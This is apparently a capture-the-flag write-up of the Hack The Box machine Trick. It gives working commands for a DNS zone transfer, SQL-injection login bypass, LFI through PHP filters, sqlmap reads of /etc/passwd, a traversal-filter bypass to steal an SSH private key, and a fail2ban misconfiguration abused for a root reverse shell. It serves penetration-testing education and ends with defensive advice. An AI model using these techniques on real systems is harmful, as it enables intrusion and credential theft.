Trick HTB Writeup - Complete Walkthrough
Introduction
Welcome to my comprehensive walkthrough of Trick from Hack The Box (HTB). This medium-difficulty Linux machine showcases several common vulnerabilities including DNS zone transfer, SQL injection, Local File Inclusion (LFI), and privilege escalation through fail2ban misconfiguration. In this writeup, I’ll demonstrate how to exploit these vulnerabilities step-by-step to achieve root access.
Tools Used: Nmap, dig, Burp Suite, SQLMap, SSH, Netcat
This HTB writeup and walkthrough is intended for educational purposes to help aspiring penetration testers understand real-world attack vectors and defensive strategies.
Initial Enumeration
Nmap Scan Results
Starting with our initial Nmap scan, we discover several open ports:
1 | PORT STATE SERVICE REASON VERSION |
DNS Enumeration
Digging through the DNS, we discover the domain name trick.htb:
1 | dig @10.129.100.122 -x 10.129.100.122 +short |
DNS over TCP suggests that DNS zone transfers may be enabled. Let’s attempt a zone transfer:
1 | dig @10.129.100.122 trick.htb AXFR |
Remember to add trick.htb to your /etc/hosts file.

The zone transfer reveals an additional subdomain: preprod-payroll.trick.htb. Add this to /etc/hosts as well.
Web Application Analysis
Preprod-Payroll Subdomain
Navigating to the preprod-payroll subdomain, we discover a login form.

SQL Injection Vulnerability
Inspecting the HTML source code, we find a JavaScript function that handles the login form:
1 | $('#login-form').submit(function(e){ |
I noticed there was no whitelisting or input validation that would prevent SQL injection attempts. Testing with a simple payload:
1 | '-' |
Using this for both username and password, we successfully bypass authentication and log in as admin.
Post-Authentication Enumeration
After gaining access, we discover several interesting findings:
Employee Information:
1 | |John|C|Smith|IT Department|Programmer| |
Cross-Site Scripting (XSS): Multiple forms are vulnerable to stored XSS. Testing with:
1 | <script>alert(1)</script> |
Local File Inclusion (LFI): The application appears vulnerable to LFI through the page parameter:
1 | http://preprod-payroll.trick.htb/index.php?page=users |
Exploiting LFI
Reading PHP Files
Intercepting requests through Burp Suite, we can abuse the LFI vulnerability using PHP filters:
1 | GET /index.php?page=php://filter/convert.base64-encode/resource=deductions HTTP/1.1 |
After decoding the file, it hints at the existence of db_connect.php. Let’s retrieve that as well:
1 | /index.php?page=php://filter/convert.base64-encode/resource=db_connect.php |

Database Credentials Discovered
Decoding the base64 output reveals database credentials:
1 | 'remo','TrulyImpossiblePasswordLmao123','payroll_db' |
SQLMap Exploitation
Automated SQL Injection
With confirmed SQL injection vulnerability, let’s leverage SQLMap for deeper exploitation:
1 | sqlmap -r login.req -p username --level 5 --risk 3 --technique=BEUS --batch |
Output:
1 | --- |
Checking Database Privileges
1 | sqlmap -r login.req -p username --privileges |
Output:
1 | database management system users privileges: |
The database user remo has FILE privileges, which allows reading files from the filesystem.
Reading System Files
1 | sqlmap -r login.req -p username --batch --file-read=/etc/passwd |
1 | cat /home/panosoiko/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd |
Result:
1 | root:x:0:0:root:/root:/bin/bash |
We discover a user named michael on the system.
Additional Subdomain Discovery
Nginx Configuration
Reading the default Nginx configuration:
1 | sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch --file-read=/etc/nginx/sites-enabled/default |
Discovery:
1 | server { listen 80; listen [::]:80; server_name preprod-marketing.trick.htb; |
Another subdomain: preprod-marketing.trick.htb. Add this to /etc/hosts.
Exploiting Preprod-Marketing
LFI Vulnerability Discovery
Navigating to the marketing subdomain:
1 | http://preprod-marketing.trick.htb/index.php?page=about.html |
If the code is similar to the payroll application, it might be vulnerable to Local File Inclusion. Based on the Nginx vHost configuration, the site is located in /var/www/market, meaning we need to traverse up 3 directories to read /etc/passwd.
Bypassing Directory Traversal Filters
Initially, attempting standard ../ traversal results in a blank page, suggesting a filter removes ../ from the input. We can test this hypothesis by visiting:
1 | http://preprod-marketing.trick.htb/index.php?page=../about.html |
The about page loads normally, confirming the filter. Testing further with:
1 | http://preprod-marketing.trick.htb/index.php?page=about.html../ |
Again, the page loads successfully, indicating ../ is being stripped from our input.
Filter Bypass Technique
We can bypass this filter using ....//. When the filter removes one ../, it leaves the other intact. Testing:
1 | http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passwd |
Success! The filter is bypassed.
Retrieving SSH Private Key
With confirmed LFI and knowledge of user michael, we can attempt to read his SSH private key:
1 | http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....///home/michael/.ssh/id_rsa |
SSH Access
With the private key retrieved, we can establish SSH access:
1 | panosoiko@parrot:~/Downloads$ chmod 600 id_rsa |
Privilege Escalation
Sudo Privileges
Checking sudo permissions:
1 | michael@trick:~$ sudo -l |
User michael can restart fail2ban without a password. This is our privilege escalation vector.
Fail2ban Exploitation
The target file is iptables-multiport.conf, specifically the actionban variable which contains the command executed when a user is banned. While we don’t have write access to the file directly, the directory is owned by the security group, allowing us to move and replace files.
Steps to exploit:
- Backup and replace the configuration file:
1 | cat iptables-multiport.conf |
Now we have full control over iptables-multiport.conf.
- Modify the actionban variable:
Edit the configuration file and change the actionban variable to:
1 | actionban = /tmp/shell.sh |
- Create the malicious shell script:
Create /tmp/shell.sh with your reverse shell payload and make it executable with chmod +x /tmp/shell.sh.
- Restart fail2ban:
1 | sudo /etc/init.d/fail2ban restart |
- Start a netcat listener:
On your attacking machine, start a listener to catch the reverse shell.
- Trigger the ban:
Attempt SSH login with incorrect credentials multiple times to trigger the ban action:
1 | ssh michael@10.129.100.122 |
Hit enter several times with incorrect passwords.
After a short period, fail2ban executes our malicious script, and we receive a root shell on our netcat listener.
Conclusion
The Trick HTB machine demonstrated several critical vulnerabilities commonly found in web applications:
- DNS Zone Transfer - Allowed discovery of hidden subdomains
- SQL Injection - Bypassed authentication and enabled file reading
- Local File Inclusion - Exposed sensitive files including SSH keys
- Filter Bypass - Circumvented directory traversal protections
- Privilege Escalation via fail2ban - Misconfigured sudo permissions leading to root access
This walkthrough emphasizes the importance of proper input validation, secure file handling, restrictive sudo configurations, and limiting DNS zone transfers in production environments.
Key Takeaways for Defenders:
- Implement proper input validation and parameterized queries
- Restrict DNS zone transfers to authorized servers only
- Apply principle of least privilege for sudo permissions